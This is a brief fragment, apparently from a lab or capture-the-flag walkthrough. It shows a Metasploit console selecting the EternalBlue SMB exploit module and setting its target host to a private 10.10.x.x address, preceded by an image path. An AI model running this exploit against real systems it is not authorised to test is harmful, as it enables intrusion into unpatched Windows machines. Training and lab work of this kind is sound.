 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.170.214
RHOST => 10.10.170.214
msf6 exploit(windows/smb/ms17_010_eternalblue) >